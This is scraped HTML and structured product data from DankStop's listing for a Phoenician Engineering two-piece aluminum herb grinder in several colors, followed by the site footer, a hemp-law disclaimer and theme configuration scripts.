  "description": "Rise and Grind!\nWith an exterior that boasts notched grooves for an unparalleled grip, this 2-Piece Grinder is made to enhance your daily sesh experience. The razor sharp teeth expertly grind your herbs with precision and ease, resulting in a smooth and consistent grind every time. Crafted with aerospace-grade aluminum, this grinder is built to last. The anodized finish ensures that your grinder won't chip or scratch, keeping it looking like new even after countless uses. But what sets this grinder apart is its precision engineering. The two pieces fit together seamlessly, allowing for a flawless grinding experience. Whether you're a novice or a seasoned pro, this grinder is the perfect addition to your toolkit.\nBy choosing Phoenician, you're investing in a product that is engineered to last and designed to enhance your cannabis experience.\nDiameter: 3.225\" | Height: 1.14\" | Weight: 8.6oz",
  "sku": "2PC-S-RD",
  "mpn": "2PC-S-RD",
  "brand": {
    "@type": "Organization",
    "name": "Phoenician Engineering"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "2 Piece Small Grinder RED",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Pete W."
        },
        "reviewBody": "Love shopping at DankStop! Quick delivery. And love this piece."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "2 Piece Small Grinder RED",
      "sku": "2PC-S-RD",
      "mpn": "2PC-S-RD",
      "availability": "http://schema.org/OutOfStock",
      "price": "29.99",
      "priceValidUntil": "2027-01-29",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder?variant=44423990640859&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
},
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "2 Piece Small Grinder GOLD",
  "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder",
  "image": [
    "//dankstop.com/cdn/shop/products/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418_1200x1200_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418_1200x900_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418_1200x675_crop_center.jpg?v=1702546611"
  ],
  "description": "Rise and Grind!\nWith an exterior that boasts notched grooves for an unparalleled grip, this 2-Piece Grinder is made to enhance your daily sesh experience. The razor sharp teeth expertly grind your herbs with precision and ease, resulting in a smooth and consistent grind every time. Crafted with aerospace-grade aluminum, this grinder is built to last. The anodized finish ensures that your grinder won't chip or scratch, keeping it looking like new even after countless uses. But what sets this grinder apart is its precision engineering. The two pieces fit together seamlessly, allowing for a flawless grinding experience. Whether you're a novice or a seasoned pro, this grinder is the perfect addition to your toolkit.\nBy choosing Phoenician, you're investing in a product that is engineered to last and designed to enhance your cannabis experience.\nDiameter: 3.225\" | Height: 1.14\" | Weight: 8.6oz",
  "sku": "2PC-S-GL",
  "mpn": "2PC-S-GL",
  "brand": {
    "@type": "Organization",
    "name": "Phoenician Engineering"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "2 Piece Small Grinder GOLD",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Pete W."
        },
        "reviewBody": "Love shopping at DankStop! Quick delivery. And love this piece."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "2 Piece Small Grinder GOLD",
      "sku": "2PC-S-GL",
      "mpn": "2PC-S-GL",
      "availability": "http://schema.org/OutOfStock",
      "price": "29.99",
      "priceValidUntil": "2027-01-29",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder?variant=44423990673627&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
},
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "2 Piece Small Grinder SILVER",
  "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder",
  "image": [
    "//dankstop.com/cdn/shop/products/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650_1200x1200_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650_1200x900_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650_1200x675_crop_center.jpg?v=1702546611"
  ],
  "description": "Rise and Grind!\nWith an exterior that boasts notched grooves for an unparalleled grip, this 2-Piece Grinder is made to enhance your daily sesh experience. The razor sharp teeth expertly grind your herbs with precision and ease, resulting in a smooth and consistent grind every time. Crafted with aerospace-grade aluminum, this grinder is built to last. The anodized finish ensures that your grinder won't chip or scratch, keeping it looking like new even after countless uses. But what sets this grinder apart is its precision engineering. The two pieces fit together seamlessly, allowing for a flawless grinding experience. Whether you're a novice or a seasoned pro, this grinder is the perfect addition to your toolkit.\nBy choosing Phoenician, you're investing in a product that is engineered to last and designed to enhance your cannabis experience.\nDiameter: 3.225\" | Height: 1.14\" | Weight: 8.6oz",
  "sku": "2PC-S-SL",
  "mpn": "2PC-S-SL",
  "brand": {
    "@type": "Organization",
    "name": "Phoenician Engineering"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "2 Piece Small Grinder SILVER",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Pete W."
        },
        "reviewBody": "Love shopping at DankStop! Quick delivery. And love this piece."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "2 Piece Small Grinder SILVER",
      "sku": "2PC-S-SL",
      "mpn": "2PC-S-SL",
      "availability": "http://schema.org/OutOfStock",
      "price": "29.99",
      "priceValidUntil": "2027-01-29",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder?variant=44423990706395&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
},
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "2 Piece Small Grinder TEAL",
  "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder",
  "image": [
    "//dankstop.com/cdn/shop/products/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186_1200x1200_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186_1200x900_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186_1200x675_crop_center.jpg?v=1702546611"
  ],
  "description": "Rise and Grind!\nWith an exterior that boasts notched grooves for an unparalleled grip, this 2-Piece Grinder is made to enhance your daily sesh experience. The razor sharp teeth expertly grind your herbs with precision and ease, resulting in a smooth and consistent grind every time. Crafted with aerospace-grade aluminum, this grinder is built to last. The anodized finish ensures that your grinder won't chip or scratch, keeping it looking like new even after countless uses. But what sets this grinder apart is its precision engineering. The two pieces fit together seamlessly, allowing for a flawless grinding experience. Whether you're a novice or a seasoned pro, this grinder is the perfect addition to your toolkit.\nBy choosing Phoenician, you're investing in a product that is engineered to last and designed to enhance your cannabis experience.\nDiameter: 3.225\" | Height: 1.14\" | Weight: 8.6oz",
  "sku": "2PC-S-TL",
  "mpn": "2PC-S-TL",
  "brand": {
    "@type": "Organization",
    "name": "Phoenician Engineering"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "2 Piece Small Grinder TEAL",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Pete W."
        },
        "reviewBody": "Love shopping at DankStop! Quick delivery. And love this piece."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "2 Piece Small Grinder TEAL",
      "sku": "2PC-S-TL",
      "mpn": "2PC-S-TL",
      "availability": "http://schema.org/OutOfStock",
      "price": "29.99",
      "priceValidUntil": "2027-01-29",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder?variant=44423990739163&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
},
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "2 Piece Small Grinder PURPLE",
  "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder",
  "image": [
    "//dankstop.com/cdn/shop/products/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954_1200x1200_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954_1200x900_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954_1200x675_crop_center.jpg?v=1702546611"
  ],
  "description": "Rise and Grind!\nWith an exterior that boasts notched grooves for an unparalleled grip, this 2-Piece Grinder is made to enhance your daily sesh experience. The razor sharp teeth expertly grind your herbs with precision and ease, resulting in a smooth and consistent grind every time. Crafted with aerospace-grade aluminum, this grinder is built to last. The anodized finish ensures that your grinder won't chip or scratch, keeping it looking like new even after countless uses. But what sets this grinder apart is its precision engineering. The two pieces fit together seamlessly, allowing for a flawless grinding experience. Whether you're a novice or a seasoned pro, this grinder is the perfect addition to your toolkit.\nBy choosing Phoenician, you're investing in a product that is engineered to last and designed to enhance your cannabis experience.\nDiameter: 3.225\" | Height: 1.14\" | Weight: 8.6oz",
  "sku": "2PC-S-PR",
  "mpn": "2PC-S-PR",
  "brand": {
    "@type": "Organization",
    "name": "Phoenician Engineering"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "2 Piece Small Grinder PURPLE",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Pete W."
        },
        "reviewBody": "Love shopping at DankStop! Quick delivery. And love this piece."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "2 Piece Small Grinder PURPLE",
      "sku": "2PC-S-PR",
      "mpn": "2PC-S-PR",
      "availability": "http://schema.org/OutOfStock",
      "price": "29.99",
      "priceValidUntil": "2027-01-29",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder?variant=44423990771931&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
}]
</script>


      
            <script data-instant-track type="text/javascript">
      var GEMVENDOR = GEMVENDOR || (function(){		var _js = {};		return {			init: function(Args) {				_js = Args;			},			getLibs: function() {				return _js;			}		};	}());
      if(typeof pageLibs === 'undefined' || pageLibs === null){
        var pageLibs = [];
      }
      GEMVENDOR.init(pageLibs);
      </script>
    <script data-instant-track type="text/javascript" src="https://d1um8515vdn9kb.cloudfront.net/files/gempagev2.js?v=1.0" class="gf-script" defer></script>

          
      
    
</main><style>
  .delta-warning {
    padding-top: 40px;font-size:18px
  }
  @media only screen and (max-width: 767px) {
    .delta-warning {
      font-size: 16px; 
    }
  }
</style>
<footer
  class="site-footer footer-05 "
>
  <div class="container delta-warning" >
    †Savings reflects difference in Market and Member Price<br><br>
     * Our Lowest price guaranteed is backed by our price match policy. See <a href="https://bit.ly/DS-PriceMatchPolicy " style=" text-decoration: underline; ">price match policy</a> for details. <br><br>
    **Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.<br><br>
    Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.
  </div>
  <div id="shopify-section-footer-5" class="shopify-section">
    <div class="footer-top">
      <div class="container">
        
        <div class="row">
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Quick Links</span></h3>
            <ul>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="ycilop-gnippihs/segap/"
                  title="Shipping Policy"
                  class="foot-link"
                  ><span> Shipping Policy</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="ycilop-nruter/segap/"
                  title="Return Policy"
                  class="foot-link"
                  ><span> Return Policy</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="1-margorp-sdrawer/segap/"
                  title="Rewards Program"
                  class="foot-link"
                  ><span> Rewards Program</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="margorp-ytnarraw-tcetorpeceip/segap/"
                  title="Warranty Program"
                  class="foot-link"
                  ><span> Warranty Program</span></a
                >
              </li>
              <li>
                <a href="/pages/wholesale" title="Wholesale" class="foot-link"
                  ><span> Wholesale</span></a
                >
              </li>
              <li>
                <a href="/pages/price-match-policy" title="Price Match Policy" class="foot-link"
                  ><span> Price Match Policy</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb">
              <span> Customer Service</span>
            </h3>
            <ul> 
              <li>
                <a
                  href="/pages/viabill"
                  title="Smoke Now, Pay Later"
                  class="foot-link"
                  ><span> Smoke Now, Pay Later</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="moc.ksednez.potsknad//:sptth"
                  title="Help Center"
                  class="foot-link"
                  ><span> Help Center</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="nruter-a-elif/segap/"
                  title="File a return"
                  class="foot-link"
                  ><span> File a return</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="redrokcart/sppa/"
                  title="Track Your Order"
                  class="foot-link"
                  ><span> Track Your Order</span></a
                >
              </li>
              <li>
                <a href="/pages/contact-us" title="Contact Us" class="foot-link"
                  ><span> Contact Us</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Company info</span></h3>
            <ul>
              <li>
                <a href="/pages/about-us" title="About Us" class="foot-link"
                  ><span> About Us</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/reviews"
                  title="Customer Testimonials"
                  class="foot-link"
                  ><span> Customer Testimonials</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/why-shop-at-an-online-smoke-shop"
                  title="Why Shop Online? "
                  class="foot-link"
                  ><span> Why Shop Online? </span></a
                >
              </li>
              <li>
                <a
                  href="/pages/privacy-policy-1"
                  title="Privacy Policy"
                  class="foot-link"
                  ><span> Privacy Policy</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/terms-conditions"
                  title="Terms &amp; Conditions"
                  class="foot-link"
                  ><span> Terms &amp; Conditions</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="sboj/potsknaD/pmc/moc.deedni.www//:ptth"
                  title="Careers &amp; Jobs"
                  class="foot-link"
                  ><span> Careers &amp; Jobs</span></a
                >
              </li>


              <li>
                <a
                  href="/pages/membership-terms-and-conditions" 
                  title="Cabana Club &amp; Elite Terms &amp; Conditions"
                  class="foot-link"
                  ><span> Cabana Club & Elite Terms & Conditions</span></a
                >
              </li>
              <!-- <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="sboj/potsknaD/pmc/moc.deedni.www//:ptth"
                  title="Careers &amp; Jobs"
                  class="foot-link"
                  ><span> Careers &amp; Jobs</span></a
                >
              </li> -->
              <li>
                <a
                  href="/pages/accessibility-policy"  
                  class="foot-link"
                  ><span> Accessibility Policy</span></a
                >
              </li>

              
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Partner With Us</span></h3>
            <ul>
              <li>
                <a
                  href="/pages/sell-on-dankstop"
                  title="Sell on DankStop"
                  class="foot-link"
                  ><span> Sell on DankStop</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/affiliate-info"
                  title="Affiliate Program"
                  class="foot-link"
                  ><span> Affiliate Program</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/drop-shipping-program"
                  title="Headshop Drop Shipping"
                  class="foot-link"
                  ><span> Headshop Drop Shipping</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/merchant-processing"
                  title="Merchant Services"
                  class="foot-link"
                  ><span> Merchant Services</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="1-margorp-sdrawer/segap/"
                  title="Referral Program"
                  class="foot-link"
                  ><span> Referral Program</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Resources</span></h3>
            <ul>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="tsil-hsiw/segap/"
                  title="Your Wish List"
                  class="foot-link"
                  ><span> Your Wish List</span></a
                >
              </li>
              <li>
                <a href="/pages/learn" title="Learning Center" class="foot-link"
                  ><span> Learning Center</span></a
                >
              </li>
              <li>
                <a
                  href="/blogs/blog/glossary-of-terms"
                  title="Glossary of Terms"
                  class="foot-link"
                  ><span> Glossary of Terms</span></a
                >
              </li>
              <li>
                <a href="/blogs/blog" title="Blog" class="foot-link"
                  ><span> Blog</span></a
                >
              </li>
            </ul>
          </div>
        </div>
        <div class="footer-social enable-color">
          <div class="groups-block">
            <ul class="social-icons">
              <li class="facebook">
                <a
                  href="http://facebook.com/dankstop"
                  title="Facebook"
                  target="_blank"
                  rel="noopener"
                  aria-label="Facebook link"
                >
                  <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="twitter">
                <a
                  href="http://twitter.com/dankstop"
                  title="Twitter"
                  target="_blank"
                  rel="noopener"
                  aria-label="Twitter profile link"
                >
                  <i class="fa fa-twitter fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="google_plus">
                <a
                  href="http://plus.google.com/+dankstop"
                  title="Google+"
                  target="_blank"
                  rel="noopener"
                  aria-label="Google+ profile link"
                >
                  <i class="fa fa-google-plus fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="instagram">
                <a
                  href="http://instagram.com/dankstop"
                  title="Instagram"
                  target="_blank"
                  rel="noopener"
                  aria-label="Instagram profile link"
                >
                  <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="pinterest">
                <a
                  href="https://pinterest.com/dankstop"
                  title="Pinterest"
                  target="_blank"
                  rel="noopener"
                  aria-label="Pinterest profile link"
                >
                  <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="snapchat">
                <a
                  href="https://www.snapchat.com/add/dankstop"
                  title="Snapchat"
                  target="_blank"
                  rel="noopener"
                  aria-label="Snapchat profile link"
                >
                  <i class="fa fa-snapchat-ghost fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="youtube">
                <a
                  href="https://www.youtube.com/dankstop"
                  title="YouTube"
                  target="_blank"
                  rel="noopener"
                  aria-label="YouTube profile link"
                >
                  <i class="fa fa-youtube fa-lg" aria-hidden="true"></i>
                </a>
              </li>
            </ul>
            <div class="typography"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-bottom">
      <div class="container">
        <div class="row justify-content-lg-between">
          <div class="col-12 col-lg-6" data-what="2021">
            <address>
              <div>
                © 2014 - 2026 DankStop. All Rights Reserved. <br /><a
                  href="https://hightideinc.com/"
                  title="High Tide"
                  target="_blank"
                  rel="noopener"
                  class="external-link"
                  >A High Tide Inc. Company</a
                >.
              </div>
            </address>
          </div>
          <div class="col-12 col-lg-6">
            <ul class="payment-methods">
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/Visa_Inverted_x32_png_x32.jpg?v=1555542742"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/Visa_Inverted_x32_png_x32.jpg?v=1555542742"
                  class="ls-is-cached lazyloaded"
                  alt="visa" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/MasterCard_x32_png_x32.jpg?v=1555542736"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/MasterCard_x32_png_x32.jpg?v=1555542736"
                  class="ls-is-cached lazyloaded"
                  alt="master" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/American-Express_x32_png_x32.jpg?v=1555542726"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/American-Express_x32_png_x32.jpg?v=1555542726"
                  class="ls-is-cached lazyloaded"
                  alt="american_express" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/BC_Rnd_64px_x32.png.jpg?v=1555542690"
                  width="63"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/BC_Rnd_64px_x32.png.jpg?v=1555542690"
                  class="ls-is-cached lazyloaded"
                  alt="bitcoin" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/Discover_x32_png_x32.jpg?v=1555542711"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/Discover_x32_png_x32.jpg?v=1555542711"
                  class="ls-is-cached lazyloaded"
                  alt="discover" loading="lazy"
                />
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
 
</footer>
<div class="site-extras"><div class="translate-header" data-translate-header><div id="dropdown-customer" class="ct_login lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=customer-sidebar" data-lazy-method="replace"></div>
    <div id="dropdown-cart" class="lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=cart-sidebar" data-lazy-method="replace"></div>
  </div><div class="loading-spinner modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
          <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
              <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
            </a>
            
            <div class="halo-modal-body"><div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div></div>
        </div>     
  </div>
</div><div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
              <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div><div class="wrapper-overlay"></div>
<div class="modal-backdrop"></div><style>
  body .uwy.userway_p1 .userway_buttons_wrapper {
    top: unset !important; 
    transform: translate(-100%) scale(0.8) !important;
    bottom: 15px !important;
  }
</style>

<script>
  document.querySelectorAll('.new-js-buy').length > 0 && document.querySelectorAll('.new-js-buy').forEach((jsbuy)=>{
		console.log(jsbuy.getAttribute('data-product-url'))
		fetch(jsbuy.getAttribute('data-product-url')+'/?section_id=new-js-buy').then((res)=>res.text()).then((data)=>{
			jsbuy.innerHTML = data
		})
	})
</script>

<script>
  "use strict";window.ajax_cart = "upsell";
  window.money_format = "${{amount}}";
  window.shop_currency = "USD";
  window.show_multiple_currencies = false;
  window.use_color_swatch = true;
  window.color_swatch_style = "normal";
  window.enable_sidebar_multiple_choice = false;
  window.file_url = "//dankstop.com/cdn/shop/files/?v=10348";
  window.asset_url = "";

  window.inventory_text = {
    in_stock: "In stock",
    many_in_stock: "Many in stock",
    out_of_stock: "Out of stock",
    add_to_cart: "Add to Cart",
    add_all_to_cart: "Add all to Cart",
    sold_out: "Sold Out",
    select_options : "Select options",
    unavailable: "Unavailable",
    no_more_product: "No more product",
    show_options: "Show Variants",
    hide_options: "Hide Variants",
    adding : "Adding",
    thank_you : "Thank You",
    add_more : "Add More",
    cart_feedback : "Added",
    add_wishlist : "Add to Wish List",
    remove_wishlist : "Remove Wish List",
    previous: "Prev",
    next: "Next"
  };

  window.multi_lang = false;
  window.infinity_scroll_feature = true;
  window.newsletter_popup = false;  

  // Moved here from navigation_supermarket
  window.fixtop_menu = true;window.site_data = {theme: { 
      shop_domain: "dankstop.com", 
      shop_name: "DankStop", 
      supernav_enable: "true", 
      promo_bar_load_method: "static",promo_start: "11/25/2022 00:00:00", 
      promo_end: "11/28/2023 23:59:59",show_site_msgs: "false",
      warranty_enabled: "true", 
      warranty_product_handle: "pieceprotect", 
      warranty_product_id: "", 
      warranty_main_variant_id: "", 
      warranty_decimal_percentage: "0.09", 
      warranty_eligible_brands: "DankStop, BoroDirect, Nucleus, Ronin, Diamond Glass, Grav Labs, Empire Glassworks, Lavatech, My Bud Vase, Diamond Glass, Mathematix, Sweet Tooth, The Kind Pen,", 
      warranty_product_text: "", 
      page_styles: "//dankstop.com/cdn/shop/t/32/assets/pages.scss.css?v=24854110030495873841769095062", 
      norton_enable: "true", 
      chat_closed_text: "Sorry! Chat is not available right now. Please try again later.", 
      enable_multiple_currencies: "false", 
      lazyload_main_menu: "true", 
      lazyload_gif_url: "//dankstop.com/cdn/shop/files/loading_small.webp?v=1749651998", 
      shopify_cart_ajax: "//dankstop.com/cdn/shop/t/32/assets/shopify-ajax-cart.js?v=134523514909025178161765173946", 
      viabill_method: "manual", 
      fancybox_src: "//dankstop.com/cdn/shop/t/32/assets/fancybox-with-zoom.js?v=87016782219087515451765173945", 
//       theme_styles: "\//dankstop.com/cdn/shop/t/32/assets/theme-styles.scss?v=75047443223227393901765173946",
//       theme_styles_responsive: "\//dankstop.com/cdn/shop/t/32/assets/theme-styles-responsive.scss?v=128224987231730337391765173946",
      main_css_url: "\//dankstop.com/cdn/shop/t/32/assets/theme.min.css?v=142925602294315170101768582234",
//       main_js_url: "\//dankstop.com/cdn/shop/t/32/assets/main.js?v=68776277174823183651765173946",
      main_js_url: "\//dankstop.com/cdn/shop/t/32/assets/main.min.js?v=125852864780798105931765173840",
      blog_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/blog-template.min.js?v=37191423914304393041765173688",
      blog_template_js_loaded: false,
